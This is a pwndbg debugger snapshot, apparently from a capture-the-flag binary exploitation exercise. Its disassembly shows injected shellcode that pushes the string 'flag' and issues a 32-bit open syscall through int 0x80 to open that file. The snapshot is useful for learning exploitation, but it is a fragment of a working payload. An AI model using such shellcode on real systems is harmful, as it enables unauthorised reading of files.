 R12 0x82
R13 0x82
R14 0x0
R15 0x0
RBP 0x7ffe530d02d0 ◂— 0x1
RSP 0x530d01b8
RIP 0x40404040 ◂— mov esp, 0x40404140 /* 0x6c666840404140bc */
[ DISASM ]
► 0x40404040 mov esp, 0x40404140
0x40404045 push 0x67616c66
0x4040404a push rsp
0x4040404b pop rbx
0x4040404c xor ecx, ecx
0x4040404e mov eax, 5
0x40404053 int 0x80
0x40404055 mov ecx, eax
0x40404057 nop
0x40404058 nop
0x40404059 nop
[ STACK ]
<Could not read memory at 0x530d01b8>
[ BACKTRACE ]
► f 0 40404040
pwndbg>